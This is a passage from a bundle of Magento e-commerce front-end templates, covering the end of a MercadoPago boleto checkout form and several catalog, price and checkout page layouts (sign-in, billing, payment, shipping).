name=\"mercadopago_custom_ticket[address-city]\" data-checkout=\"mp_city\" id=\"mp_city\" class=\"form-control-mine required-entry-address-city\" data-bind=\"attr: { title: $t('City') }\" />\n                                <small class=\"mp-form-error\" data-main=\"#mp_city\" id=\"mp_error_city\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n\n                            <div class=\"form-col-6\">\n                                <label for=\"mp_state\" class=\"require\"><!-- ko i18n: 'State'--><!-- /ko --></label>\n                                <select name=\"mercadopago_custom_ticket[address-state]\" data-checkout=\"mp_state\" id=\"mp_state\" class=\"form-control-mine required-entry-address-state\" data-bind=\"attr: { title: $t('State') }\">\n                                    <option value=\"\">\n                                        <!-- ko i18n: 'Select'--><!-- /ko -->\n                                        ...\n                                    </option>\n                                    <option value=\"AC\">Acre</option>\n                                    <option value=\"AL\">Alagoas</option>\n                                    <option value=\"AP\">Amap\u00e1</option>\n                                    <option value=\"AM\">Amazonas</option>\n                                    <option value=\"BA\">Bahia</option>\n                                    <option value=\"CE\">Cear\u00e1</option>\n                                    <option value=\"DF\">Distrito Federal</option>\n                                    <option value=\"ES\">Esp\u00edrito Santo</option>\n                                    <option value=\"GO\">Goi\u00e1s</option>\n                                    <option value=\"MA\">Maranh\u00e3o</option>\n                                    <option value=\"MT\">Mato Grosso</option>\n                                    <option value=\"MS\">Mato Grosso do Sul</option>\n                                    <option value=\"MG\">Minas Gerais</option>\n                                    <option value=\"PA\">Par\u00e1</option>\n                                    <option value=\"PB\">Para\u00edba</option>\n                                    <option value=\"PR\">Paran\u00e1</option>\n                                    <option value=\"PE\">Pernambuco</option>\n                                    <option value=\"PI\">Piau\u00ed</option>\n                                    <option value=\"RJ\">Rio de Janeiro</option>\n                                    <option value=\"RN\">Rio Grande do Norte</option>\n                                    <option value=\"RS\">Rio Grande do Sul</option>\n                                    <option value=\"RO\">Rond\u00f4nia</option>\n                                    <option value=\"RA\">Roraima</option>\n                                    <option value=\"SC\">Santa Catarina</option>\n                                    <option value=\"SP\">S\u00e3o Paulo</option>\n                                    <option value=\"SE\">Sergipe</option>\n                                    <option value=\"TO\">Tocantins</option>\n                                </select>\n                                <small class=\"mp-form-error\" data-main=\"#mp_state\" id=\"mp_error_state\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <label for=\"mp_zipcode\" class=\"require\"><!-- ko i18n: 'CEP'--><!-- /ko --></label>\n                                <input type=\"text\" name=\"mercadopago_custom_ticket[address-zipcode]\" data-checkout=\"mp_zipcode\" id=\"mp_zipcode\" onkeyup=\"maskInput(this, mcep)\" maxlength=\"9\" class=\"form-control-mine required-entry-address-zipcode\" data-bind=\"attr: { title: $t('Zipcode') }\"\n                                />\n                                <small class=\"mp-form-error\" data-main=\"#mp_zipcode\" id=\"mp_error_zipcode\"><!-- ko i18n: 'This is a required field'--><!-- /ko --></small>\n                            </div>\n                        </div>\n\n                        <div class=\"form-row\">\n                            <div class=\"form-col-12\">\n                                <span class=\"mensagem-febraban\">\n                                    <em>* </em>\n                                    <!-- ko i18n: 'Information requested in accordance with the rules of Circular No. 3.461/09, 3.598/12 and 3.656/13 of the Banco Central do Brasil.'-->\n                                    <!-- /ko -->\n                                </span>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <!-- /ko -->\n                <!-- /ko -->\n\n                <div class=\"mp-box-inputs mp-col-100\" id=\"mercadopago-utilities\">\n                    <input type=\"hidden\" id=\"site_idTicket\" value=\"\" name=\"mercadopago_custom_ticket[site_id]\" />\n                    <input type=\"hidden\" id=\"amountTicket\" value=\"\" name=\"mercadopago_custom_ticket[amount]\" data-bind=\"attr: {value: getInitialTotal()}\" />\n                    <input type=\"hidden\" id=\"campaign_idTicket\" name=\"mercadopago_custom_ticket[campaign_id]\" />\n                    <input type=\"hidden\" id=\"campaignTicket\" name=\"mercadopago_custom_ticket[campaign]\" />\n                    <input type=\"hidden\" id=\"discountTicket\" name=\"mercadopago_custom_ticket[discount]\" />\n                </div>\n            </div>\n\n            <div class=\"payment-method-billing-address mp-ticket-display-inline-block mp-mt-16\">\n                <!-- ko foreach: $parent.getRegion(getBillingAddressFormName()) -->\n                <!-- ko template: getTemplate() -->\n                <!-- /ko -->\n                <!--/ko-->\n            </div>\n        </form>\n\n        <div afterRender=\"initializeMethod()\"></div>\n\n        <div class=\"checkout-agreements-block\">\n            <!-- ko foreach: $parent.getRegion('before-place-order') -->\n            <!-- ko template: getTemplate() -->\n            <!-- /ko -->\n            <!--/ko-->\n        </div>\n\n        <!-- ko if: (getCountTickets() > 0)-->\n        <div class=\"actions-toolbar\">\n            <div class=\"primary mp-d-flex-baseline\">\n                <p class=\"mp-mr-20\">\n                    <!-- ko i18n: 'By continuing, you agree to our '-->\n                    <!-- /ko -->\n                    <a data-bind=\"attr: {href: getFingerPrintLink(), title: $t('link')}\" target=\"_blank\">\n                        <!-- ko i18n: 'Terms and Conditions.'-->\n                        <!-- /ko -->\n                    </a>\n                </p>\n                <button data-role=\"review-save\" type=\"submit\" data-bind=\"attr: {title: $t('Place Order')},\n                               enable: (getCode() == isChecked()),\n                               click: placeOrder,\n                               css: {disabled: !isPlaceOrderActionAllowed()}\" class=\"action primary checkout\" disabled>\n                    <span data-bind=\"i18n: 'Place Order'\"></span>\n                </button>\n            </div>\n        </div>\n        <!-- /ko -->\n    </div>\n</div>\n","mage/multiselect.html":"<div class=\"admin__action-multiselect-search-wrap\">\n    <input class=\"admin__control-text admin__action-multiselect-search\" data-role=\"advanced-select-text\" type=\"text\">\n    <label class=\"admin__action-multiselect-search-label\" data-action=\"advanced-select-search\"></label>\n    <div class=\"admin__action-multiselect-search-count\">\n        <span class=\"admin__action-multiselect-items-selected\">0</span> selected\n    </div>\n</div>","mage/gallery/gallery.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"fotorama-item\" data-gallery-role=\"gallery\">\n    <div data-gallery-role=\"fotorama__focusable-start\" tabindex=\"-1\"></div>\n    <div class=\"fotorama__wrap fotorama__wrap--css3 fotorama__wrap--slide fotorama__wrap--toggle-arrows\">\n        <div class=\"fotorama__stage\" data-fotorama-stage=\"fotorama__stage\">\n            <div class=\"fotorama__arr fotorama__arr--prev\" tabindex=\"0\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__stage__shaft\" tabindex=\"0\" data-gallery-role=\"stage-shaft\">\n            </div>\n            <div class=\"fotorama__arr fotorama__arr--next fotorama__arr--disabled\" tabindex=\"-1\" role=\"button\"\n                 aria-label=\"Next\" data-gallery-role=\"arrow\">\n                <div class=\"fotorama__arr__arr\"></div>\n            </div>\n            <div class=\"fotorama__video-close\"></div>\n            <div class=\"fotorama__zoom-in\" data-gallery-role=\"fotorama__zoom-in\" aria-label=\"Zoom in\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__zoom-out\" data-gallery-role=\"fotorama__zoom-out\" aria-label=\"Zoom out\" role=\"button\" tabindex=\"0\"></div>\n            <div class=\"fotorama__spinner\"></div>\n        </div>\n        <div class=\"fotorama__nav-wrap\" data-gallery-role=\"nav-wrap\">\n            <div class=\"fotorama__nav fotorama__nav--thumbs\">\n                <div class=\"fotorama__fullscreen-icon\" data-gallery-role=\"fotorama__fullscreen-icon\" tabindex=\"0\" aria-label=\"Exit fullscreen\" role=\"button\"></div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--left\" role=\"button\" aria-label=\"Previous\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n                <div class=\"fotorama__nav__shaft\">\n                    <div class=\"fotorama__thumb-border\"></div>\n                </div>\n                <div class=\"fotorama__thumb__arr fotorama__thumb__arr--right\" role=\"button\" aria-label=\"Next\" data-gallery-role=\"arrow\" tabindex = \"-1\">\n                    <div class=\"fotorama__thumb--icon\"></div>\n                </div>\n            </div>\n        </div>\n    </div>\n    <div data-gallery-role=\"fotorama__focusable-end\" tabindex=\"-1\"></div>\n</div>\n<div class=\"magnifier-preview\" data-gallery-role=\"magnifier\" id=\"preview\"></div>\n","Magento_Catalog/template/product/final_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->","Magento_Catalog/template/product/link.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<a if=\"isAllowed()\"\n   class=\"product-item-link\"\n   attr=\"href: $row().url\"\n   text=\"label\"></a>\n","Magento_Catalog/template/product/name.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<strong if=\"isAllowed()\"\n        class=\"product-item-name\">\n    <a attr=\"href: $row().url\" html=\"getNameUnsanitizedHtml($col.getLabel($row()))\"></a>\n</strong>\n","Magento_Catalog/template/product/addtocart-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <if args=\"isSalable($row())\">\n        <button class=\"action tocart primary\"\n                attr=\"'data-mage-init': getDataMageInit($row()),\n                      'data-post': getDataPost($row()),\n                       title: getLabel()\"\n                type=\"button\">\n            <span text=\"getLabel()\"></span>\n        </button>\n    </if>\n\n    <if args=\"isAvailable($row()) === false\">\n        <div class=\"stock unavailable\">\n            <text args=\"$t('Availability')\"></text>\n            <span translate=\"'Out of stock'\"></span>\n        </div>\n    </if>\n</if>\n","Magento_Catalog/template/product/addtocompare-button.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <button attr=\"'data-post': $col.getDataPost($row()), title: getLabel()\"\n            class=\"action tocompare\"\n            data-action=\"add-to-compare\">\n            <span text=\"getLabel()\"></span>\n    </button>\n</if>\n","Magento_Catalog/template/product/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<img class=\"photo image\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: width + 'px', height: height + 'px'}\" />\n","Magento_Catalog/template/product/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span class=\"product-image-container\" data-bind=\"style: {width: width/2 + 'px'}\">\n    <span class=\"product-image-wrapper\" data-bind=\"style: {'padding-bottom': height/width*100 + '%'}\">\n        <img class=\"product-image-photo\" loading=\"lazy\" data-bind=\"attr: {src: src, alt: alt}, style: {width: 'auto', height: 'auto'}\" />\n    </span>\n</span>\n","Magento_Catalog/template/product/list/listing.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div if=\"hasData()\"\n     class=\"block\" css=\"additionalClasses\">\n    <div class=\"block-title\">\n        <strong role=\"heading\"\n                aria-level=\"2\"\n                text=\"label\"></strong>\n    </div>\n    <div class=\"block-content\">\n        <div css=\"'products-' + displayMode\">\n            <ol class=\"product-items\">\n                <li class=\"product-item\" repeat=\"foreach: filteredRows, item: '$row'\">\n                    <div class=\"product-item-info\">\n                        <fastForEach args=\"data: getRegion('general-area'), as: '$col'\" >\n                            <render args=\"$col.getBody()\"></render>\n                        </fastForEach>\n\n                        <div class=\"product-item-details\">\n                            <fastForEach args=\"data: getRegion('details-area'), as: '$col'\" >\n                                <render args=\"$col.getBody()\"></render>\n                            </fastForEach>\n\n                            <div if=\"regionHasElements('action-primary-area') || regionHasElements('action-secondary-area')\"\n                                 class=\"product-item-actions\">\n                                <div class=\"actions-primary\" if=\"regionHasElements('action-primary-area')\">\n                                    <fastForEach args=\"data: getRegion('action-primary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n\n                                <div if=\"regionHasElements('action-secondary-area')\"\n                                     class=\"actions-secondary\"\n                                     data-role=\"add-to-links\">\n                                    <fastForEach args=\"data: getRegion('action-secondary-area'), as: '$col'\" >\n                                        <render args=\"$col.getBody()\"></render>\n                                    </fastForEach>\n                                </div>\n                            </div>\n\n                            <div if=\"regionHasElements('description-area')\"\n                                 class=\"product-item-description\">\n                                <fastForEach args=\"data: getRegion('description-area'), as: '$col'\" >\n                                    <render args=\"$col.getBody()\"></render>\n                                </fastForEach>\n                            </div>\n                        </div>\n                    </div>\n                </li>\n            </ol>\n        </div>\n    </div>\n</div>\n","Magento_Catalog/template/product/list/columns/image.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <img if=\"imageExists($row())\"\n             class=\"product-image-photo\"\n             loading=\"lazy\"\n             attr=\"src: getImageUrl($row()),\n               alt: getLabel($row()),\n               title: getLabel($row()),\n               width: getResizedImageWidth($row()),\n               height: getResizedImageHeight($row())\"/>\n    </a>\n</if>\n\n","Magento_Catalog/template/product/list/columns/image_with_borders.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isAllowed()\">\n    <a if=\"imageExists($row())\"\n       class=\"product-item-photo\"\n       attr=\"href: $row().url\">\n        <span class=\"product-image-container\"\n              data-bind=\"style: {width: getWidth($row()) + 'px'}\">\n            <span class=\"product-image-wrapper\"\n                  data-bind=\"style: {'padding-bottom': getHeight($row())/getWidth($row()) * 100 + '%'}\">\n                <img class=\"product-image-photo\"\n                     loading=\"lazy\"\n                     data-bind=\"attr: {src: getImageUrl($row()),\n                                       alt: getLabel($row()), title: getLabel($row())}\" />\n            </span>\n        </span>\n    </a>\n</if>\n","Magento_Catalog/template/product/price/max_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaximumPrice\"\n      class=\"price-container\"\n      css=\"getAdjustmentCssClasses($row())\">\n    <span if=\"label\"\n          class=\"price-label\"\n          text=\"label\"></span>\n\n    <span class=\"price-wrapper\"\n          css=\"priceWrapperCssClasses\"\n          attr=\"priceWrapperAttr\"\n          data-price-amount=\"\"\n          data-price-type=\"\"\n          html=\"getMaxPriceUnsanitizedHtml($row())\"></span>\n\n    <each args=\"data: getAdjustments('max_price'), as: '$adj'\">\n        <render args=\"$adj.getBody()\"></render>\n    </each>\n</span>\n\n","Magento_Catalog/template/product/price/max_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMaxRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMaxRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/minimal_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"showMinimalPrice\">\n    <if args=\"useLinkForAsLowAs\">\n        <a attr=\"href: $row().url\"\n           class=\"minimal-price-link\"\n           html=\"getMinimalPriceUnsanitizedHtml($row())\"></a>\n    </if>\n\n    <ifnot args=\"useLinkForAsLowAs\">\n        <span class=\"minimal-price-link\"\n              html=\"getMinimalPriceUnsanitizedHtml($row())\"></span>\n    </ifnot>\n</if>\n","Magento_Catalog/template/product/price/minimal_regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<span if=\"showMinRegularPrice($row())\"\n      class=\"old-price\">\n    <span class=\"price-container\"\n          css=\"getAdjustmentCssClasses($row())\">\n        <span if=\"label\"\n              class=\"price-label\"\n              text=\"label\"></span>\n\n        <span class=\"price-wrapper\"\n              css=\"priceWrapperCssClasses\"\n              attr=\"priceWrapperAttr\"\n              data-price-amount=\"\"\n              data-price-type=\"\"\n              html=\"getMinRegularPriceUnsanitizedHtml($row())\"></span>\n    </span>\n</span>\n","Magento_Catalog/template/product/price/price_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"price-box\"\n     if=\"isAllowed()\">\n    <each args=\"data: getPrices($row()), as: '$price'\">\n        <with args=\"$price\">\n            <render args=\"getBody()\"></render>\n        </with>\n    </each>\n</div>\n","Magento_Catalog/template/product/price/pricetype_box.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<with args=\"getPrice($row())\">\n    <render args=\"getBody()\"></render>\n</with>\n","Magento_Catalog/template/product/price/regular_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row())\">\n    <if args=\"getRegularPrice($row())\">\n        <span css=\"'old-price': hasSpecialPrice($row()), 'regular-price': !hasSpecialPrice($row())\">\n            <span class=\"price-container\"\n                  css=\"getAdjustmentCssClasses($row())\">\n                <span if=\"label && hasSpecialPrice($row())\"\n                      class=\"price-label\"\n                      text=\"label\"></span>\n\n                <span class=\"price-wrapper\"\n                      css=\"priceWrapperCssClasses\"\n                      attr=\"priceWrapperAttr\"\n                      data-price-amount=\"\"\n                      data-price-type=\"\"\n                      html=\"getRegularPriceUnsanitizedHtml($row())\"></span>\n\n                <if args=\"!hasSpecialPrice($row())\">\n                    <each args=\"data: getAdjustments(), as: '$adj'\">\n                        <render args=\"$adj.getBody()\"></render>\n                    </each>\n                </if>\n            </span>\n        </span>\n    </if>\n</if>\n","Magento_Catalog/template/product/price/special_price.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<if args=\"isSalable($row()) && hasSpecialPrice($row())\">\n    <span class=\"special-price\">\n        <span class=\"price-container\"\n              css=\"getAdjustmentCssClasses($row())\">\n            <span if=\"label\"\n                  class=\"price-label\"\n                  text=\"label\"></span>\n\n            <span class=\"price-wrapper\"\n                  css=\"priceWrapperCssClasses\"\n                  attr=\"priceWrapperAttr\"\n                  data-price-amount=\"\"\n                  data-price-type=\"finalPrice\"\n                  html=\"getPriceUnsanitizedHtml($row())\"></span>\n\n            <each args=\"data: getAdjustments(), as: '$adj'\">\n                <render args=\"$adj.getBody()\"></render>\n            </each>\n        </span>\n    </span>\n</if>\n","Magento_Checkout/template/authentication.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"authentication-wrapper\" data-block=\"authentication\" data-bind=\"visible: isActive()\">\n    <button\n        type=\"button\"\n        class=\"action action-auth-toggle\"\n        data-trigger=\"authentication\">\n        <span data-bind=\"i18n: 'Sign In'\"></span>\n    </button>\n    <div class=\"block-authentication\"\n         style=\"display: none\"\n         data-bind=\"mageInit: {\n            'Magento_Ui/js/modal/modal':{\n                'type': 'custom',\n                'modalClass': 'authentication-dropdown',\n                'trigger': '[data-trigger=authentication]',\n                'wrapperClass': 'authentication-wrapper',\n                'parentModalClass': '_has-modal-custom _has-auth-shown',\n                'responsive': true,\n                'responsiveClass': 'custom-slide',\n                'overlayClass': 'dropdown-overlay modal-custom-overlay',\n                'buttons': []\n            }}\">\n        <!-- ko foreach: getRegion('before') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n        <!-- /ko -->\n        <div class=\"block block-customer-login\"\n             data-bind=\"attr: {'data-label': $t('or')}\">\n            <div class=\"block-title\">\n                <strong id=\"block-customer-login-heading\"\n                    role=\"heading\"\n                    aria-level=\"2\"\n                    data-bind=\"i18n: 'Sign In'\"></strong>\n            </div>\n            <!-- ko foreach: getRegion('messages') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n            <div class=\"block-content\" aria-labelledby=\"block-customer-login-heading\">\n                <form data-role=\"login\"\n                      data-bind=\"submit:login\"\n                      method=\"post\"\n                      novalidate=\"novalidate\">\n                    <div class=\"fieldset\"\n                              data-bind=\"attr: {'data-hasrequired': $t('* Required Fields')}\">\n                        <div class=\"field field-email required\">\n                            <label class=\"label\" for=\"login-email\"><span data-bind=\"i18n: 'Email Address'\"></span></label>\n                            <div class=\"control\">\n                                <input name=\"username\"\n                                       id=\"login-email\"\n                                       type=\"email\"\n                                       class=\"input-text\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true, 'validate-email':true}\"\n                                />\n                            </div>\n                        </div>\n                        <div class=\"field field-password required\">\n                            <label for=\"login-password\" class=\"label\"><span data-bind=\"i18n: 'Password'\"></span></label>\n                            <div class=\"control\">\n                                <input type=\"password\"\n                                       class=\"input-text\"\n                                       id=\"login-password\"\n                                       name=\"password\"\n                                       data-bind=\"attr: {autocomplete: autocomplete}\"\n                                       data-validate=\"{required:true}\"\n                                       autocomplete=\"off\"/>\n                            </div>\n                        </div>\n                        <!-- ko foreach: getRegion('additional-login-form-fields') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                        <!-- /ko -->\n                    </div>\n                    <div class=\"actions-toolbar\">\n                        <input name=\"context\" type=\"hidden\" value=\"checkout\" />\n                        <div class=\"primary\">\n                            <button type=\"submit\" class=\"action action-login secondary\"><span data-bind=\"i18n: 'Sign In'\"></span></button>\n                        </div>\n                        <div class=\"secondary\">\n                            <a class=\"action action-remind\" data-bind=\"attr: { href: forgotPasswordUrl }\">\n                                <span data-bind=\"i18n: 'Forgot Your Password?'\"></span>\n                            </a>\n                        </div>\n                    </div>\n                </form>\n            </div>\n        </div>\n    </div>\n</div>\n","Magento_Checkout/template/billing-address.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"checkout-billing-address\">\n    <div class=\"billing-address-same-as-shipping-block field choice\" data-bind=\"visible: canUseShippingAddress()\">\n        <input type=\"checkbox\" name=\"billing-address-same-as-shipping\"\n               data-bind=\"checked: isAddressSameAsShipping, click: useShippingAddress, attr: {id: 'billing-address-same-as-shipping-' + getCode($parent)}\"/>\n        <label data-bind=\"attr: {for: 'billing-address-same-as-shipping-' + getCode($parent)}\"><span\n                data-bind=\"i18n: 'My billing and shipping address are the same'\"></span></label>\n    </div>\n    <render args=\"detailsTemplate\"></render>\n    <fieldset class=\"fieldset\" data-bind=\"visible: !isAddressDetailsVisible()\">\n        <each args=\"getRegion('billing-address-list')\" render=\"\"></each>\n        <div data-bind=\"fadeVisible: isAddressFormVisible\">\n            <render args=\"formTemplate\"></render>\n        </div>\n        <render args=\"actionsTemplate\"></render>\n    </fieldset>\n</div>\n","Magento_Checkout/template/estimation.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<div class=\"opc-estimated-wrapper\" data-bind=\"blockLoader: isLoading\">\n    <div class=\"estimated-block\">\n        <span class=\"estimated-label\" data-bind=\"i18n: 'Estimated Total'\"></span>\n        <span class=\"estimated-price\" data-bind=\"text: getValue()\"></span>\n    </div>\n    <div class=\"minicart-wrapper\">\n        <button type=\"button\" class=\"action showcart\" data-bind=\"click: showSidebar\" data-toggle=\"opc-summary\">\n            <span class=\"counter qty\">\n                <span class=\"counter-number\" data-bind=\"text: getQuantity()\"></span>\n            </span>\n        </button>\n    </div>\n</div>\n","Magento_Checkout/template/onepage.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('authentication') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('progressBar') -->\n<!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('estimation') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div class=\"opc-wrapper\">\n    <ol class=\"opc\" id=\"checkoutSteps\">\n    <!-- ko foreach: getRegion('steps') -->\n        <!-- ko template: getTemplate() --><!-- /ko -->\n    <!--/ko-->\n    </ol>\n</div>\n\n<!-- ko foreach: getRegion('sidebar') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n","Magento_Checkout/template/payment.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"payment\" role=\"presentation\" class=\"checkout-payment-method\" data-bind=\"fadeVisible: isVisible\">\n    <div id=\"checkout-step-payment\"\n         class=\"step-content\"\n         data-role=\"content\"\n         role=\"tabpanel\"\n         aria-hidden=\"false\">\n        <!-- ko if: (quoteIsVirtual) -->\n            <!-- ko foreach: getRegion('customer-email') -->\n                <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        <!--/ko-->\n        <form id=\"co-payment-form\" class=\"form payments\" novalidate=\"novalidate\">\n            <input data-bind='attr: {value: getFormKey()}' type=\"hidden\" name=\"form_key\">\n            <fieldset class=\"fieldset\">\n                <legend class=\"legend\">\n                    <span data-bind=\"i18n: 'Payment Information'\"></span>\n                </legend>\n                <!-- ko foreach: getRegion('place-order-captcha') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <!-- ko foreach: getRegion('beforeMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n                <div id=\"checkout-payment-method-load\" class=\"opc-payment\" data-bind=\"visible: isPaymentMethodsAvailable\">\n                    <!-- ko foreach: getRegion('payment-methods-list') -->\n                        <!-- ko template: getTemplate() --><!-- /ko -->\n                    <!-- /ko -->\n                </div>\n                <div class=\"no-quotes-block\" data-bind=\"visible: isPaymentMethodsAvailable() == false\">\n                    <!-- ko i18n: 'No Payment method available.'--><!-- /ko -->\n                </div>\n                <!-- ko foreach: getRegion('afterMethods') -->\n                    <!-- ko template: getTemplate() --><!-- /ko -->\n                <!-- /ko -->\n            </fieldset>\n        </form>\n    </div>\n</li>\n","Magento_Checkout/template/progress-bar.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<ul class=\"opc-progress-bar\">\n    <!-- ko foreach: { data: steps().sort(sortItems), as: 'item' } -->\n        <li class=\"opc-progress-bar-item\" data-bind=\"css: item.isVisible() ? '_active' : ($parent.isProcessed(item) ? '_complete' : '')\">\n            <span data-bind=\"i18n: item.title, click: $parent.navigateTo\"></span>\n        </li>\n    <!-- /ko -->\n</ul>\n","Magento_Checkout/template/registration.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<!-- ko foreach: getRegion('messages') -->\n    <!-- ko template: getTemplate() --><!-- /ko -->\n<!--/ko-->\n<div>\n    <!-- ko if: isFormVisible -->\n    <p data-bind=\"i18n: 'You can track your order status by creating an account.'\"></p>\n    <p><span data-bind=\"i18n: 'Email Address'\"></span>: <span data-bind=\"text: getEmailAddress()\"></span></p>\n    <a class=\"action primary\" data-bind=\"attr: { href: getUrl() }\">\n        <span data-bind=\"i18n: 'Create an Account'\"></span>\n    </a>\n    <!--/ko-->\n</div>\n","Magento_Checkout/template/shipping-information.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n\n<!-- ko if: (isVisible()) -->\n<div class=\"shipping-information\">\n    <div class=\"ship-to\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Ship To:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: back\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <!-- ko foreach: getRegion('ship-to') -->\n            <!-- ko template: getTemplate() --><!-- /ko -->\n            <!--/ko-->\n        </div>\n    </div>\n    <div class=\"ship-via\">\n        <div class=\"shipping-information-title\">\n            <span data-bind=\"i18n: 'Shipping Method:'\"></span>\n            <button class=\"action action-edit\" data-bind=\"click: backToShippingMethod\">\n                <span data-bind=\"i18n: 'edit'\"></span>\n            </button>\n        </div>\n        <div class=\"shipping-information-content\">\n            <span class=\"value\" data-bind=\"text: getShippingMethodTitle()\"></span>\n        </div>\n    </div>\n</div>\n<!--/ko-->\n","Magento_Checkout/template/shipping.html":"<!--\n/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n-->\n<li id=\"shipping\" class=\"checkout-shipping-address\" data-bind=\"fadeVisible: visible()\">\n    <div class=\"step-title\" translate=\"'Shipping Address'\" data-role=\"title\"></div>\n    <div id=\"checkout-step-shipping\"\n         class=\"step-content\"\n         data-role=\"content\">\n\n        <each if=\"!quoteIsVirtual\" args=\"getRegion('customer-email')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list')\" render=\"\" ></each>\n        <each args=\"getRegion('address-list-additional-addresses')\" render=\"\" 